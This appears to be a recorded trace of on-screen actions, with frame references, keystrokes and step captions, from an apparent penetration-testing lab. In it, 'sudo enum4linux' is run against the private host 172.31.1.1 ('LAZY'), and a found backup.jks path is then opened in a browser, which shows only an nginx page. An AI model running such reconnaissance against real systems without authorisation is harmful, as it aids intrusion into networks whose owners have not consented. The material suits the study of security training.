
mouse_move(417, 209)

Type the enum4linux enumeration command against 172.31.1.1 with sudo
type("sudo")

type("enum4;")

type("l")

type("17")

type("2.31")

type(".1.1")

Run 'sudo enum4linux 172.31.1.1' to reveal workgroup WORKGROUP and NetBIOS host LAZY
key("Return")

mouse_move(168, 242)

mouse_move(141, 292)

mouse_move(373, 285)

Highlight the archive/cert file findings such as backup.jks and scroll further
double_click(433, 276)

scroll("down", 3)

mouse_move(626, 54)

Launch Chromium and load 172.31.1.1/backup.jks, which only shows the nginx welcome page
double_click(364, 43)
